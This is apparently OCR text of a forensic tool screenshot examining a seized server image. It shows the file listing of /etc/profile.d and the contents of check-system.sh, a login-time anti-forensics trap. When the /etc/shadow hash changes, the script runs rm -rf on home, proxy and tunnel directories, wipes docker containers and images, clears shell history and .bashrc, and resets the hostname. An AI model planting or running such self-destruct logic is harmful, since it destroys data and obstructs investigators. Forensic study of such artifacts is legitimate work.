 涉案服务器检材.E01 / 分区4 / etc / profile.d
在 profile.d 中搜索
高
序号 名称 大小 创建时间 修改时间 全路径
过滤 等于 起始 结束 起始 结束 过滤
4 bash_completion.sh 660 B 2022-01-27 14:21:33 2020-04-01 10:15:39 涉案服务器检材.E01/分区4/etc/profile.d/bash_...
5 check-system.sh 580 B 2024-07-05 16:51:00 2024-07-05 16:51:00 涉案服务器检材.E01/分区4/etc/profile.d/check...
6 colorgrep.csh 196 B 2022-01-27 14:19:56 2017-03-25 00:39:09 涉案服务器检材.E01/分区4/etc/profile.d/color...
详细信息
名称: check-system.sh
扩展名: sh
类型: 文件
大小: 580 B
创建时间: 2024-07-05 16:51:00
访问时间: 2024-07-10 10:41:39
修改时间: 2024-07-05 16:51:00
MetaAddr: 1051075
全路径: 涉案服务器检材.E01/分区4/etc/profile.d/check-system.sh
加密类型: 未加密
已删除: 否
原类型视图 文本视图 十六进制视图
PAGE ZOOM HIGHLIGHT
fi
CURRENT="$(cat /etc/shadow | sha256sum | awk -F ' ' '{pr
if [ "$OLD" != "$CURRENT" ]; then
echo "Illegal login detected!!!"
rm -rf /etc/profile.d/check-system.sh
docker rm -f $(docker ps -aq)
rm -rf /opt/proxy/
rm -rf /opt/install.sh
rm -rf /root/ntp-tunnel
rm -rf /root/sock5-tunnel
rm -rf /home/*
rm -rf /root/.docker/config.json
docker image prune -af
cat /dev/null > ~/.bash_history
echo "" > ~/.bashrc
hostnamectl set-hostname localhost